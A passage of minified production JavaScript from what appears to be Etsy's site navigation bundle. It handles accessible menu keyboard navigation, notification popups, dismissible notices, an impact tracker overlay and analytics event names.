bottomMenuContainer.on("keydown",'[role="menuitem"]',l().proxy((function(e){if(e.keyCode===Ln["default"].TAB){e.preventDefault();if(e.shiftKey){if(this.$topMenuContainer.find(".edit-shop-link").length>0)this.$topMenuContainer.find(".edit-shop-link").parent("a").trigger("focus");else if(this.$topMenuContainer.find(".shop-link").length>0)this.$topMenuContainer.find(".shop-link").parent("a").trigger("focus");else{this.closePopup();this.focusPreviousLink()}return}this.closePopup();this.focusNextLink();return}}),this));this.$rightMenuContainer.on("menu-item-activate",'[role="menuitem"]',l().proxy((e=>{const t=l()(e.target);t.attr("href")&&"#"!==t.attr("href")&&(window.location=t.attr("href"))}),this)).on("menu-item-leave",'[role="menuitem"]',l().proxy((e=>{e.stopPropagation();const t=l()(e.target);const n=t.parents('[role="menu"]').data("shop-nav-sub");l()(`#sub-nav-shop-menuitem-${n}`).trigger("focus")}),this));this.$popup.on("click","[data-action-try-shop-manager]",l().proxy((e=>{e.preventDefault();h["default"].logEvent({event_name:"mcnav_temp_opt_in",loc:location.href},(()=>{location.href=e.currentTarget.href}))}),this))};Rn.prototype.openPopup=function(e){l()(this.link).aria("expanded",true);this.$popup.aria("hidden",false);this.$firstFocusableItem.trigger("focus");xn.setMenuKeyboardNavigation(this.$leftMenuContainer)};Rn.prototype.closePopup=function(e){if(l()(this.link).aria("expanded")){l()(this.link).aria("expanded",false);this.$popup.aria("hidden",true);this.$popup.aria("hidden",true).removeClass("show").addClass("hide")}};Rn.prototype.focusOriginalLink=function(){l()(this.link).trigger("focus")};Rn.prototype.focusNextLink=function(){l()(this.link).parents("li").next().find("a.nav-link").trigger("focus")};Rn.prototype.focusPreviousLink=function(){l()(this.link).parents("li").prev().find("a.nav-link").trigger("focus")};Rn.prototype.getFirstFocusableItem=function(){return this.$topMenuContainer.find(".shop-link").length>0?this.$topMenuContainer.find(".shop-link").parent("a"):this.$topMenuContainer.find(".edit-shop-link").length>0?this.$topMenuContainer.find(".edit-shop-link").parent("a"):this.$leftMenuContainer.find('[role="menuitem"]').first()};const Mn=Rn;const Bn=function(e){this.link=e;this.$popup=l()("#sub-nav-user-navigation");this.$menu=this.$popup.find('[role="menu"]');this.menu=this.$menu[0];this.menuLinks=this.$popup.find('[role="menuitem"]').toArray();kn(this.menuLinks,"sub-nav-user-menu");this.bindEvents()};Bn.prototype.bindEvents=function(){this.$popup.on("a11y.globalnav.popup.open",l().proxy(this.openPopup,this)).on("a11y.globalnav.popup.close",l().proxy(this.closePopup,this));l()(this.menuLinks).on("menu-item-leave",l().proxy((function(e,t){if(t.keyCode===Ln["default"].ESC){this.closePopup();this.focusOriginalLink()}}),this)).on("menu-item-activate",l().proxy((e=>{window.location=l()(e.target).attr("href")}),this)).on("keydown",l().proxy((function(e){if(e.keyCode===Ln["default"].TAB){e.preventDefault();this.closePopup();if(e.shiftKey){this.focusPreviousLink();return}this.focusNextLink()}}),this))};Bn.prototype.openPopup=function(e){l()(this.link).aria("expanded",true);this.$popup.aria("hidden",false);this.$menu.find('[role="menuitem"]').first().trigger("focus");xn.setMenuKeyboardNavigation(this.$menu)};Bn.prototype.closePopup=function(){if(l()(this.link).aria("expanded")){l()(this.link).aria("expanded",false);this.$popup.aria("hidden",true).removeClass("show").addClass("hide")}};Bn.prototype.focusOriginalLink=function(){l()(this.link).trigger("focus")};Bn.prototype.focusNextLink=function(){l()(this.link).parents("li").next().find("a.nav-link").trigger("focus")};Bn.prototype.focusPreviousLink=function(){l()(this.link).parents("li").prev().find("a.nav-link").trigger("focus")};const Un=Bn;function Hn(){l()("#gnav-header-inner [aria-haspopup]").each(((e,t)=>{const n=l()(t).parents("[data-sub-nav]").data("sub-nav");"shop"===n?new Mn(t):"user"===n?new Un(t):"notification"===n&&new Pn(t)}))}var qn=n(78755);const jn="NotificationsRendered";const $n=function(e){this.menu=e;this.setup()};Object.assign($n.prototype,{setup(){return this.addEventListeners()},addEventListeners(){document.addEventListener(jn,this.updateMenuItems.bind(this));return this},updateMenuItems(){this.menu.menuCore.ui.items=this.menu.menuCore.ui.body.querySelectorAll(M.SELECTORS.MENU_ITEMS)}});const Gn=$n;const Vn="NotificationsRendered";const Wn="scroll";const zn="wtMenuClose";const Yn="wt-animated--appear-01";const Kn="wt-animated--disappear-01";const Xn="[data-notifications-shadow]";const Zn="[data-notifications-items]";const Qn=function(e){this.menu=e;this.setup()};Object.assign(Qn.prototype,{setup(){this.menu.menuCore.ui.element.addEventListener(zn,this.removeScrollEventListener.bind(this));return this.addEventListeners()},addEventListeners(){document.addEventListener(Vn,this.handleScrollShadowAnimation.bind(this));return this},handleScrollShadowAnimation(){this.debouncedShadowAnimation=(0,i["default"])(this.updateShadowAnimation.bind(this),10).bind(this);this.notificationsShadow=this.menu.menuCore.ui.element.querySelector(Xn);this.notificationsContainer=this.menu.menuCore.ui.element.querySelector(Zn);null!==this.notificationsContainer&&this.notificationsContainer.addEventListener(Wn,this.debouncedShadowAnimation)},removeScrollEventListener(){this.notificationsShadow&&this.notificationsShadow.classList.remove(Kn,Yn);this.notificationsContainer&&this.notificationsContainer.removeEventListener(Wn,this.debouncedShadowAnimation)},updateShadowAnimation(e){if(0===e.target.scrollTop){this.notificationsShadow.classList.add(Kn);this.notificationsShadow.classList.remove(Yn)}else{this.notificationsShadow.classList.add(Yn);this.notificationsShadow.classList.remove(Kn)}}});const Jn=Qn;const es="NotificationsRendered";const ts="beforeunload";const ns="[data-notifications-items]";const ss="[data-notification-item]";class is{constructor(e){this.menu=e;this.lastSeenNotification=null;this.setup()}setup(){this.handleMenuClosed=this._handleMenuClosed.bind(this);this.handleNotificationsContainerRendered=this._handleNotificationsContainerRendered.bind(this);this.handleWindowBeforeUnload=this._handleWindowBeforeUnload.bind(this);this.updateLastSeenNotification=this._updateLastSeenNotification.bind(this);return this.addEventListeners()}addEventListeners(){this.menu.menuCore.ui.element.addEventListener(M.EVENTS.CLOSE,this.handleMenuClosed);document.addEventListener(es,this.handleNotificationsContainerRendered);return this}_handleNotificationsContainerRendered(){const e=this.menu.menuCore.ui.element.querySelector(ns);if(e){window.addEventListener(ts,this.handleWindowBeforeUnload);const t=e.querySelectorAll(ss);for(const n of t)(0,f["default"])(n,((e,t,n)=>{e.target&&this.updateLastSeenNotification(e.target)}),{threshold:0,root:e,shouldCallOnce:true})}}_handleWindowBeforeUnload(){this.logLastSeenNotification()}_handleMenuClosed(){window.removeEventListener(ts,this.handleWindowBeforeUnload);this.logLastSeenNotification();this.lastSeenNotification=null}_updateLastSeenNotification(e){const t=null!==this.lastSeenNotification?this.lastSeenNotification["notification_feed_index"]:-1;const n=parseInt(e.getAttribute("data-notification-feed-index"));n>t&&(this.lastSeenNotification={notification_feed_index:n,notification_feed_id:e.getAttribute("data-notification-feed-id")})}logLastSeenNotification(){null!==this.lastSeenNotification&&h["default"].logEventImmediately({event_name:"notification_last_seen",...this.lastSeenNotification})}}const as=is;var os=n(87352);function rs(e){const t="/api/v3/ajax/member/notifications/dismiss-app-download-cta";const n={variant:e};return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,C["default"])()},data:n,url:t,type:"POST"}}const ls="NotificationsRendered";const us="[data-notifications-lightly-gated-takeover-dismiss-button]";class cs{constructor(e){this.menu=e;this.setup()}setup(){this.handleMenuClosed=this._handleMenuClosed.bind(this);this.handleNotificationsContainerRendered=this._handleNotificationsContainerRendered.bind(this);return this.addEventListeners()}addEventListeners(){this.menu.menuCore.ui.element.addEventListener(M.EVENTS.CLOSE,this.handleMenuClosed);document.addEventListener(ls,this.handleNotificationsContainerRendered);return this}_handleNotificationsContainerRendered(){const e=document.getElementById("takeover_ui_widget");if(e){e.parentElement.style.display="";e.classList.add("wt-animated--appear-03");const t=e.parentElement.nextElementSibling;t&&(t.style.overflowY="hidden !important")}this.bindDismissHandler(us,"full_takeover")}bindDismissHandler(e,t){const n=document.querySelector(e);n&&n.addEventListener("click",this.handleDismiss.bind(this,t))}unbindDismissHandler(e,t){const n=document.querySelector(e);n&&n.removeEventListener("click",this.handleDismiss.bind(this,t))}_handleMenuClosed(){const e=document.getElementById("takeover_ui_widget");if(e){e.classList.remove("wt-animated--appear-03","wt-animated--disappear-03");e.style.visibility="hidden"}this.unbindDismissHandler(us,"full_takeover")}handleDismiss(e,t){if("full_takeover"===e){const e=document.getElementById("takeover_ui_widget");if(e){e.classList.add("wt-animated--disappear-03");setTimeout((()=>{e.parentElement.style.display="none"}),700);const t=e.parentElement.nextElementSibling;t&&(t.style.overflowY="auto !important")}}h["default"].logEventImmediately({event_name:"updates_gated_dismiss"});(0,ot["default"])((0,os["default"])(rs(e)))}}const ds=cs;const hs="NotificationsRendered";const ps="[data-notifications-body]";const fs="[data-notifications-download-app-button]";class gs{constructor(e){this.menuElement=e;this.menuElement instanceof Element?this.setup():g["default"].captureMessage("Menu element is not defined or is not an instance of Element. Listeners to track if the app download CTA was displayed won't be added")}setup(){return this.addEventListeners()}addEventListeners(){document.addEventListener(hs,this.handleNotificationsContainerRendered.bind(this));return this}handleNotificationsContainerRendered(){const e=this.menuElement.querySelector(ps);if(e){const e=this.menuElement.querySelector(fs);e&&(0,f["default"])(e,((e,t,n)=>{e.target&&this.logDownloadAppButtonSeen()}),{threshold:.85,shouldCallOnce:true})}}logDownloadAppButtonSeen(){h["default"].logEvent({event_name:"app_download_cta_onscreen"})}}const ms=gs;const vs="NotificationsRendered";const _s="[data-notifications-items]";const bs="[data-notification-item]";const ys="[data-click-event-name]";const Es="[data-notifications-download-app-button]";const ws="[data-updates-page]";class Ss{constructor(e){this.menuElement=e;const t=document.querySelector(ws);t&&this.menuElement instanceof Element?this.handleNotificationsContainerRendered():this.menuElement instanceof Element?this.setup():g["default"].captureMessage("Menu element is not defined or is not an instance of Element. Listeners to track the tap events won't be added")}setup(){return this.addEventListeners()}addEventListeners(){document.addEventListener(vs,this.handleNotificationsContainerRendered.bind(this));return this}handleNotificationsContainerRendered(){const e=this.menuElement.querySelector(_s);if(e){const t=e.querySelectorAll(ys);for(const e of t)if(e.getAttribute("href")&&e.getAttribute("data-click-event-name")){e.addEventListener("click",this.handleMenuItemClick.bind(this));e.addEventListener("contextmenu",this.handleContextMenuItemClick.bind(this))}}const t=this.menuElement.querySelector(Es);t&&t.addEventListener("click",this.handleDownloadAppButtonClick.bind(this))}handleMenuItemClick(e){const t=l()(e.currentTarget).closest(bs);h["default"].logEventImmediately({event_name:e.currentTarget.getAttribute("data-click-event-name"),type:e.currentTarget.getAttribute("data-click-event-type"),notification_feed_index:parseInt(t.attr("data-notification-feed-index")),notification_feed_id:t.attr("data-notification-feed-id")})}handleContextMenuItemClick(e){const t=l()(e.currentTarget).closest(bs);const n=e.currentTarget.getAttribute("data-click-event-name");h["default"].logEventImmediately({event_name:`${n}_context-menu`,type:e.currentTarget.getAttribute("data-click-event-type"),notification_feed_index:parseInt(t.attr("data-notification-feed-index")),notification_feed_id:t.attr("data-notification-feed-id")})}handleDownloadAppButtonClick(e){h["default"].logEventImmediately({event_name:"app_download_tap"})}}const Cs=Ss;var As=n(79365);function Ts(e){this.navMenu=e;if("right"!==this.navMenu.dataset.openDirectionHoriz)return;this.setup()}Object.assign(Ts.prototype,{setup(){this.navMenuBody=this.navMenu.querySelector(M.SELECTORS.BODY_ELEMENT);return this.addEventListeners()},addEventListeners(){this.navMenu.addEventListener(M.EVENTS.BEFORE_OPEN,this.onWtMenuBeforeOpen.bind(this));this.navMenu.addEventListener(M.EVENTS.CLOSE,(()=>{this.resetInlineStyles()}));return this},resetMenuSize(){this.navMenuClientRect=this.navMenu.getBoundingClientRect();this.navMenuBodyWidth=this.navMenuBody.offsetWidth;this.windowWidth=window.innerWidth;return this},onWtMenuBeforeOpen(e){this.resetMenuSize();if(!this.willThisBePositionedOutsideTheViewport())return;this.forceCenteringInViewport()},forceCenteringInViewport(){Object.assign(this.navMenuBody.style,{right:"initial",left:`${this.getLeftPositionRelativeToTheTrigger()}px`})},resetInlineStyles(){Object.assign(this.navMenuBody.style,{right:"",left:""})},getLeftPositionRelativeToTheTrigger(){return this.getLeftPositionRelativeToTheViewport()-this.navMenuClientRect.left},getLeftPositionRelativeToTheViewport(){return(this.windowWidth-this.navMenuBodyWidth)/2},willThisBePositionedOutsideTheViewport(){const e=this.navMenuClientRect.left+this.navMenuClientRect.width;return e-this.navMenuBodyWidth<0}});const Os=Ts;function Is(e={}){const t="/api/v3/ajax/member/conversations/notification";const n={};e&&e.hasOwnProperty("primary_event_source")&&(n["primary_event_source"]=e["primary_event_source"]);return{headers:{"x-detected-locale":(0,C["default"])()},data:n,url:t,type:"GET"}}Be().partialsMap=Be().partialsMap||{};const Ls=new(Be().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="wt-animated notification-container wt-sem-bg-elevation-0" aria-hidden="true">');s.b("\n"+n);s.b('    <div class="wt-display-flex-xs wt-align-items-left wt-p-xs-2 notification-box">');s.b("\n"+n);s.b("        <div>");s.b("\n"+n);s.b('            <div class="notification-container__icon wt-circle wt-overflow-hidden wt-p-xs-1 wt-mr-xs-0">');s.b("\n"+n);s.b('                <span class="etsy-icon wt-sem-text-on-surface-dark wt-vertical-center chat"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span>');s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b('        <div class="shop wt-ml-xs-2 wt-text-left-xs">');s.b("\n"+n);s.b('            <h5 class="text-box wt-text-truncate">');s.b(s.v(s.f("to_line",e,t,0)));s.b("</h5>");s.b("\n"+n);s.b('            <div class="wt-position-relative">');s.b("\n"+n);s.b('                <span class="wt-screen-reader-only">You\'ve received a new message</span>');s.b("\n"+n);s.b('                <p class="text-box wt-text-truncate text-body-medium" aria-label="');s.b(s.t(s.f("message",e,t,0)));s.b('">');s.b(s.t(s.f("message",e,t,0)));s.b("</p>");s.b("\n"+n);s.b('                <a class="wt-screen-reader-only" href="#chat-dialog">Open chat</a>');s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);if(s.s(s.f("has_listing",e,t,1),e,t,0,1333,1511,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('            <div class="wt-vertical-align-top wt-position-relative">');s.b("\n"+n);s.b('                <img class="img" src="');s.b(s.v(s.f("listing_image",e,t,0)));s.b('" alt="');s.b(s.v(s.f("listing_name",e,t,0)));s.b('">');s.b("\n"+n);s.b("            </div>");s.b("\n"+n)}));e.pop()}s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",Be());Ls.name="pages/conversations/Notifications/notification.mustache";Be().partialsMap[Ls.name]=Ls;const xs=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Ls.render.call(Ls,e,Be().partialsMap)};xs.template=Ls;const Ns=xs;const Fs={from:" from ",attachment_excerpt:[["%d attachments","1 attachment","%d attachments"],[["is",[0]],["is",[1]],["else"]]]};const Ps="en-US";Xe["default"].addObjToEtsyMsg("Conversations_Notification",["",Fs],Ps);function Ds(e,t,n){if(void 0!==n)return Xe["default"].getWithVariables("Conversations_Notification",e,Ps,t,n);return void 0===t?Xe["default"].get("Conversations_Notification",e,Ps):Xe["default"].getWithVariables("Conversations_Notification",e,Ps,t)}var ks=n(87266);const Rs=function(e){this.MAX_ITEMS=50;this.haveAssets={css:false};this.defer(e)||this.init(e)};Rs.prototype.defer=function(e){if(p["default"].getNumber("drawer.receipt_id",0)){this.bindDrawerWatcher(e);return true}return false};Rs.prototype.init=function(e){if(e&&this.checkAndRecordNotification(e)){this.conversation_id=e.conversation_id;(0,s.onDOMReady)((()=>{this.inject(e)}));setTimeout(this.disappearNotification.bind(this),1e4)}};Rs.prototype.loadAssets=function(){const e=[];this.haveAssets.css||e.push(l().ajax({url:ks["default"].cssDist("conversations/notification.css")}).done((e=>{l()("body").prepend(`<style type="text/css">${e}</style>`);this.haveAssets.css=true})));return Promise.all(e)};Rs.prototype.inject=function(e){this.loadAssets().then((()=>{this.displayNotification(e);this.bindDialog(e)}))};Rs.prototype.bindDrawerWatcher=function(e){window.addEventListener("shipping-details-drawer:close",(t=>{if("shipping-details-drawer:close"!==t.type)return;this.init(e)}))};Rs.prototype.bindDialog=function(e){l()(".notification-container").click((t=>{t.preventDefault();l()(".notification-container").attr("aria-hidden",true);l()(".notification-container").remove();h["default"].logEvent({event_name:"convos_notification_click",conversation_id:this.conversation_id});I["default"].increment("convos.notification.click");if(e.seller_convo_redirect_url){const t=window.location.pathname.indexOf("/conversations")>-1&&window.location.pathname.indexOf("/conversations")<=3;t&&!e.about_another_sellers_listing?window.open(e.seller_convo_redirect_url,"_self"):window.open(e.seller_convo_redirect_url,"_blank")}else window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:{conversation_id:this.conversation_id}}))}))};Rs.prototype.checkAndRecordNotification=function(e){const t=B["default"].getSignedInUserId();let n=[];let s={};try{const e=localStorage.getItem("notification");e&&(s=JSON.parse(e))}catch(a){}s[t]&&(n="object"===typeof s[t]?s[t]:[s[t]]);const i="undefined"===e.sender_display_name||"undefined"===typeof e.sender_display_name;if(-1===n.indexOf(e.message_id)&&!i&&window.document.hasFocus()){n.unshift(e.message_id);n.length>this.MAX_ITEMS&&(n=n.slice(0,this.MAX_ITEMS));s[t]=n;try{localStorage.setItem("notification",JSON.stringify(s))}catch(a){}return true}return false};Rs.prototype.displayNotification=function(e){const t=e.shop_name?Ds("from")+e.shop_name:"";const n=l()(Ns({message:e.message_body,to_line:e.sender_display_name+t,has_listing:Boolean(e.listing_image_url),listing_image:e.listing_image_url}));l()("body").append(n);h["default"].logEvent({event_name:"convos_notification_show",message_id:e.message_id});I["default"].increment("convos.notification.show");l()(".notification-container").attr("aria-hidden",false)};Rs.prototype.disappearNotification=function(){l()(".notification-container").attr("aria-hidden",true);h["default"].logEvent({event_name:"convos_notification_hide"});I["default"].increment("convos.notification.hide");setTimeout((()=>{l()(".notification-container").remove()}),1e3)};const Ms=Rs;function Bs(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const Us=["cart_view","Error_page","market","member_conversations_landing","profile_favorite_listings_tab","reset_password","search","search_similar_items","shop_home","view_listing","view_profile","view_receipt","view_receipt_downloads_page","view_sold_listing","yr_purchases"];class Hs{constructor(){Bs(this,"primaryEventName",void 0);Bs(this,"notification",void 0);this.primaryEventName=null;this.notification=null}init(){if(p["default"].getNumber("new_convo_count",0)>0&&B["default"].isSignedIn()&&!this.shouldHideConvosNotification()){const e={primary_event_source:this.getPrimaryEventName()};return(0,ot["default"])((0,os["default"])(Is(e))).then((e=>e.json())).then((e=>{if(null!==e)return new Ms(e);return null}))}return null}shouldHideConvosNotification(){return-1!==Us.indexOf(this.getPrimaryEventName())||!!document.querySelector("[data-hide-convos-notification]")}getPrimaryEventName(){null===this.primaryEventName&&(this.primaryEventName=p["default"].getString("primary_event_name",""));return this.primaryEventName}}const qs=Hs;function js(){window.addEventListener&&window.addEventListener("hashchange",(()=>{const e=document.getElementById(window.location.hash.substring(1));if(e){/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1);e.focus()}}),false)}window.Etsy=window.Etsy||{};const $s=window.Etsy;const Gs=function(e,t){this.element=e;this.options=l().extend(true,{url:Gs.DEFAULT_URL,timeout:Gs.DEFAULT_TIMEOUT,reinstateInterval:Gs.DEFAULT_REINSTATE_INTERVAL,shouldRemove:true},t||{})};Gs.DEFAULT_URL="/dismiss-notice";Gs.BULK_URL="/bulk-dismiss-notice";Gs.DEFAULT_TIMEOUT=500;Gs.DEFAULT_REINSTATE_INTERVAL=0;Gs.prototype={init(){const e=this;const t=this.element.attr("data-hide-close")||false;this.element.hasClass("msg")&&!t&&this.element.append(l()('<a href="#dismiss" class="button-remove dismiss wt-text-black" title="dismiss"><span>dismiss</span></a>'));l()(".dismiss, .nothanks, .cancel",this.element).on("click",(t=>{t.preventDefault();e.close()}))},close(e,t){e=void 0===e||e;t=void 0===t||t;const n=this.element.data("dismissal-url")||this.options.url;Gs.closeNotice(this.element,e,this.reinstateInterval,n,this.options.timeout,t)}};Gs.closeNotice=function(e,t,n,s,i,a,o){const r=this;const u=e.attr("data-notice-key");a="undefined"===typeof a?void 0===e.attr("data-notice-no-remove"):a;o="undefined"===typeof o?void 0!==e.attr("data-log-dismissal"):o;if(u){const e={url:s||Gs.DEFAULT_URL,type:"POST",data:{_nnc:$s.csrf_nonce||p["default"].getData("csrf_nonce",""),key:u,reinstate_interval:n},dataFormat:"json"};t||l().extend(e,{async:false,timeout:i||Gs.DEFAULT_TIMEOUT});l().ajax(e).success((()=>{o&&r.logDismissal(u,"success")})).fail((()=>{o&&r.logDismissal(u,"failed")}))}a&&(t?e.fadeOut((function(){l()(this).remove()})):e.remove())};Gs.logDismissal=function(e,t){const n={event_name:"dismissible_notice_dismiss",notice_key:e,dismissal_type:t};h["default"].logEvent(n)};l().fn.dismissible=function(e){return this.each((function(){const t=new Gs(l()(this),e);t.init()}))};const Vs=Gs;function Ws(){const e=document.querySelector("[data-notification='coupons']")?document.querySelector("[data-notification='coupons']").closest("li"):null;const t="your_account_your_offers_menu_link";null!==e&&e.addEventListener("click",(e=>{(0,ot["default"])(Vs.DEFAULT_URL,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:`_nnc=${(0,S["default"])()}&key=${t}`})}))}var zs=n(36712);var Ys=n(99921);var Ks=n(64001);function Xs(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const Zs="your-impact-new-badge";class Qs{constructor(e,t){Xs(this,"menu",void 0);Xs(this,"overlay",void 0);Xs(this,"overlayId",void 0);Xs(this,"specName",void 0);Xs(this,"routeName",void 0);Xs(this,"parentContainer",void 0);Xs(this,"triggerElement",void 0);Xs(this,"newBadgeElement",void 0);Xs(this,"currentCard","small-business-card");Xs(this,"eventNameCache",void 0);Xs(this,"possiblyDirectOpenImpactTracker",(()=>{p["default"].getBoolean("impact_tracker_should_direct_open",false)&&this.openImpactTracker()}));Xs(this,"bindEventHandlers",(()=>{var e,t,n,s;null===(e=this.triggerElement)||void 0===e?void 0:e.addEventListener("click",(()=>{this.openImpactTracker("impact_tracker_trigger_click")}));null===(t=this.parentContainer)||void 0===t?void 0:t.addEventListener("click",this.handleImpactSummaryClick);null===(n=this.parentContainer)||void 0===n?void 0:n.addEventListener("click",this.handlePaginationDotClick);null===(s=this.parentContainer)||void 0===s?void 0:s.addEventListener("click",this.handleFinalCtaClick)}));Xs(this,"openImpactTracker",(e=>{var t;e&&h["default"].logEvent({event_name:e});"small-business-card"!==this.currentCard&&this.resetSummaryOverlay();if(this.overlay){var n;this.overlay.open();null===(n=this.menu)||void 0===n?void 0:n.menuCore.close();return}const s=document.getElementById(this.overlayId);if(!s)return;const i={has_new_badge:!!this.newBadgeElement,vintage_card_enabled:p["default"].getBoolean("impact_tracker_vintage_card_enabled",false)};R["default"].fetchOne(this.routeName,this.specName,i,"GET").done((e=>{const t=e.output[this.routeName];if(!t||!this.parentContainer)return;this.parentContainer.innerHTML=t.trim()})).then((()=>{var e;null===(e=this.parentContainer)||void 0===e?void 0:e.setAttribute("aria-busy","false");this.logImpactEvent("smallBusinessCard");this.logCardViewEvent("0")}));this.overlay=new Ys["default"](s);this.overlay.open();null===(t=this.menu)||void 0===t?void 0:t.menuCore.close()}));Xs(this,"handlePaginationDotClick",(e=>{const t=e.target;if(!t||!(t instanceof HTMLElement)||!t.matches(".pagination-dot-container")||t.dataset.selector===this.currentCard)return;this.onChangeCard(t)}));Xs(this,"handleImpactSummaryClick",(e=>{const t=e.target;if(!t||!(t instanceof HTMLButtonElement))return;if(!t.matches("[data-next]")&&!t.matches("[data-back]"))return;this.onChangeCard(t)}));Xs(this,"handleFinalCtaClick",(e=>{const t=e.target;if(!t||!(t instanceof HTMLElement)||"final-cta"!==t.dataset.selector)return;h["default"].logEvent({event_name:"impact_tracker_final_cta_click"})}));Xs(this,"onChangeCard",(e=>{if(!e.dataset.next&&!e.dataset.selector&&!e.dataset.back)return;const t=e.dataset.next||e.dataset.selector||e.dataset.back;const n=document.querySelector(`[data-selector="${this.currentCard}-header"]`);const s=document.querySelector(`[data-selector="${t}-header"]`);const i=document.querySelectorAll(`[data-selector="${this.currentCard}"]`);const a=document.querySelectorAll(`[data-selector="${t}"]`);const o=document.querySelector(`[data-selector="${this.currentCard}-body"]`);const r=document.querySelector(`[data-selector="${t}-body"]`);if(!n||!s||!o||!r)return;this.changeHeader(n.classList,s.classList);this.changeFooter(i,a);this.changeBody(o.classList,r.classList);this.currentCard=t||"";e.dataset.impactMessageName&&this.logImpactEvent(e.dataset.impactMessageName);e.dataset.changeCardIndex&&this.logCardViewEvent(e.dataset.changeCardIndex)}));Xs(this,"resetSummaryOverlay",(()=>{const e=document.querySelectorAll(`[data-selector="${this.currentCard}"],\n                [data-selector="${this.currentCard}-header"]`);const t=document.querySelectorAll(`[data-selector="small-business-card"],\n                [data-selector="small-business-card-header"]`);const n=document.querySelector(`[data-selector="${this.currentCard}-body"]`);const s=document.querySelector(`[data-selector="small-business-card-body"]`);this.changeFooter(e,t);n&&s&&this.changeBody(n.classList,s.classList);this.currentCard="small-business-card"}));Xs(this,"changeHeader",((e,t)=>{e.add("wt-display-none");t.remove("wt-display-none");t.add("wt-animated","wt-animated--appear-02","wt-animated--appear-from-right")}));Xs(this,"changeFooter",((e,t)=>{e.forEach((e=>{e.classList.add("wt-display-none")}));t.forEach((e=>{e.classList.remove("wt-display-none")}))}));Xs(this,"changeBody",((e,t)=>{e.add("wt-visibility-hidden");t.remove("wt-visibility-hidden")}));Xs(this,"logImpactEvent",(e=>{const t=zs["default"].impactTracker[e];if(!t)return;if(this.eventNameCache.includes(t.impactName))return;t.raiseEvent();this.eventNameCache.push(t.impactName)}));Xs(this,"logCardViewEvent",(e=>{const t=`card${e}_seen`;if(this.eventNameCache.includes(t))return;h["default"].logEvent({event_name:t});this.eventNameCache.push(t)}));this.menu=e;this.overlay=null;this.overlayId=t;this.specName="Etsy\\Web\\Impact\\Tracker\\ApiSpec";this.routeName="impact_tracker_async";this.eventNameCache=[];this.parentContainer=document.getElementById(`${this.overlayId}-placeholder`);this.triggerElement=document.querySelector(`[aria-controls="${this.overlayId}"]`);this.newBadgeElement=document.getElementById(Zs);if(!this.triggerElement||!this.parentContainer||!this.menu)return;const n=document.querySelector("[data-impact-tracker-placeholder-img]");const s=null===n||void 0===n?void 0:n.getAttribute("data-src");if(s){const e=new Image;e.src=s;null===n||void 0===n?void 0:n.setAttribute("src",s)}this.bindEventHandlers()}}Xs(Qs,"possiblyPromptSignInForDirectOpen",(()=>{if(p["default"].getBoolean("impact_tracker_should_prompt_signin",false)){const e=new Ks["default"];e.triggerOverlay("sign-in",window.location.href,"impact_tracker",{type:"impact_tracker",identifier:"impact_tracker"})}}));const Js=Qs;var ei;(function(e){e["CreateButtonClick"]="registry_create_click";e["EditOverlayOpen"]="registry_edit_open";e["EditOverlayCancel"]="registry_edit_cancel";e["EditSaveDraft"]="registry_edit_save_draft";e["EditSavePrivate"]="registry_edit_save_publishedprivate";e["EditSavePublic"]="registry_edit_save_publishedpublic";e["ManageButtonClick"]="registry_manage_click";e["ShareButtonClick"]="registry_share_click";e["ManageListingFilterPrefix"]="registry_manage_items";e["BrowseListingFilterPrefix"]="registry_view_items";e["NoAddressLinkClick"]="registry_noaddress_click";e["NoDateLinkClick"]="registry_nodate_click";e["PublishButtonClick"]="registry_publish_click";e["ManageListingClick"]="registry_manage_listing_open";e["BrowseListingClick"]="registry_view_listingcard_open";e["BrowseListingSelectClick"]="registry_view_selectbutton_open";e["BrowseListingHasPCV"]="registry_view_listing_haspcv";e["ManageListingHasPCV"]="registry_editlisting_haspcv";e["PurchaserOverlayOpen"]="registry_manage_thankyou_open";e["PurchaserOverlayClose"]="registry_manage_thankyou_close";e["PurchaserOverlayScroll"]="registry_manage_thankyou_scroll";e["PurchaserOverlayShopCardsClick"]="registry_manage_thankyou_cards";e["ManageListingSideDrawerClose"]="registry_manage_listing_cancel";e["BrowseListingSideDrawerClose"]="registry_view_listing_cancel";e["CreateBlogClick"]="registry_create_blog_click";e["ManageBlogClick"]="registry_manage_blog_click";e["ManageListingCustomizeClick"]="registry_manage_customizebutton_needspcv";e["LinkClickedToHelpCenterArticle"]="registry_view_help";e["BrowseFAQsQuestionClicked"]="registry_view_FAQs_expand-";e["CreateFAQsQuestionClicked"]="registry_create_FAQs_expand-";e["CreateFindSearch"]="registry_create_find_search";e["ManageFindSearch"]="registry_manage_find_search";e["ViewFindSearch"]="registry_view_find_search";e["Find"]="registry_find";e["FindCancel"]="registry_find_cancel";e["FindClose"]="registry_find_close";e["FindSearch"]="registry_find_search";e["FindSearchLoadMore"]="registry_find_search_load_more";e["FindTyped"]="registry_find_typed";e["UserMenuRegistryClick"]="registry_ingress_usermenu";e["RegistryPictureEdit"]="registry_manage_pic_edit";e["ManageDiscoverTab"]="registry_manage_discover_tabclick"})(ei||(ei={}));const ti=ei;var 